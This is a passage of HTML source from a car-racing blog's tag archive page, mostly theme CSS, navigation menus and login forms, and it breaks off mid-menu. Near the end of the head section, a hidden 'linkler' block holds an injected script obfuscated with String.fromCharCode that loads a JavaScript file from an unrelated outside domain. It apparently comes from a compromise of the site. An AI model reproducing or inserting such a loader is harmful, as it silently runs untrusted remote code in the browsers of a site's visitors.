        border-color: rgba(255,255,255,0.01);
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #0069ab;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #0069ab;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #0069ab;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #222222;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #05508e;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00377a;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00377a !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #05508e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d7ff82;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #05508e;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d7ff82;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #05508e;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #0a0a0a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #0a0a0a;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Cuprum;
	font-size:14px;
	line-height:18px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Cuprum;
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_1 .td-module-title {
    	font-style:italic;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 60px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 60px;
        }
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://buildraceparty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://buildraceparty.com/tag/dempsey-racing/",
                    "name": "Dempsey Racing"
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.wpforms-form {
    background-color: #eee;
    padding: 20px 15px;
    border: 3px solid #666;
    border-radius: 20px;
	color: #111111;
}
div.wpforms-container-full .wpforms-form  .wpforms-field.wpforms-field-text {
	color: #111111;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #05508e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #05508e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #05508e;
                }
                .tdm-btn-style1 {
					background-color: #05508e;
				}
				.tdm-btn-style2:before {
				    border-color: #05508e;
				}
				.tdm-btn-style2 {
				    color: #05508e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #05508e;
                    -moz-box-shadow: 0 2px 16px #05508e;
                    box-shadow: 0 2px 16px #05508e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #05508e;
                    -moz-box-shadow: 0 4px 26px #05508e;
                    box-shadow: 0 4px 26px #05508e;
				}
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #d7ff82;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #d7ff82;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #d7ff82;
                }
				
				
				.tdm-menu-btn1 .tds-button1 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1 i,
				.tdm-menu-btn1 .tds-button2 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button2 i,
				.tdm-menu-btn1 .tds-button3 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button3 i,
				.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-btn i,
				.tdm-menu-btn1 .tds-button5 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5 i,
				.tdm-menu-btn1 .tds-button6 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6 i,
				.tdm-menu-btn1 .tds-button7 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7 i,
				.tdm-menu-btn1 .tds-button8 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8 i {
					color: #d7ff82;
				}
				
				
				.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1:hover i,
                .tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button2:hover i,
                .tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button3:hover i,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b i,
				.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5:hover i,
				.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6:hover i,
				.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7:hover i,
				.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8:hover i  {
					color: #98db51;
				}

                
                
				.tdm-btn-md {
				    font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
				}
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 60px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 60px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 60px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="archive tag tag-dempsey-racing tag-5688 tdm-menu-active-style3 global-block-template-1 td-racing td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/buildraceparty" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/buildraceparty/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://soundcloud.com/caswell318" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/buildraceparty/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-build-race-party-container"><ul id="menu-build-race-party" class="td-mobile-main-menu"><li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-226"><a title="Select this to only see articles about Building Cars" href="http://buildraceparty.com/category/build/">Build<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8208"><a href="http://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="http://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3480"><a href="http://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3474"><a href="http://buildraceparty.com/category/race/">Race<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="http://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li id="menu-item-6826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6826"><a href="http://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li id="menu-item-6782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6782"><a href="http://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="http://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li id="menu-item-4127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4127"><a href="http://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478"><a href="http://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="http://buildraceparty.com/category/party/">Party</a></li>
<li id="menu-item-26207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li id="menu-item-26268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26268"><a href="http://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li id="menu-item-26416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26416"><a href="http://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li id="menu-item-26417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26417"><a href="http://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li id="menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4325"><a href="http://buildraceparty.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3878"><a href="http://buildraceparty.com/about-us/brp-staff/">BRP Staff<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="http://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li id="menu-item-3879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879"><a href="http://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="http://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li id="menu-item-4326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4326"><a href="http://buildraceparty.com/about-us/brp-contributors/">BRP Contributors<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15940"><a href="http://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="http://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li id="menu-item-14001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14001"><a href="http://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li id="menu-item-16210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16210"><a href="http://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li id="menu-item-8290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8290"><a href="http://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li id="menu-item-16002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16002"><a href="http://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li id="menu-item-21335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21335"><a href="http://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li id="menu-item-6755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6755"><a href="http://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://buildraceparty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="http://buildraceparty.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="http://buildraceparty.com/">
            <img class="td-retina-data" data-retina="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" src="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" alt=""/>
            <span class="td-visual-hidden">Build Race Party</span>
        </a>
        </div>
    <div class="menu-build-race-party-container"><ul id="menu-build-race-party-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-226"><a title="Select this to only see articles about Building Cars" href="http://buildraceparty.com/category/build/">Build</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8208"><a href="http://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3518"><a href="http://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3480"><a href="http://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3474"><a href="http://buildraceparty.com/category/race/">Race</a>
<ul class="sub-menu">
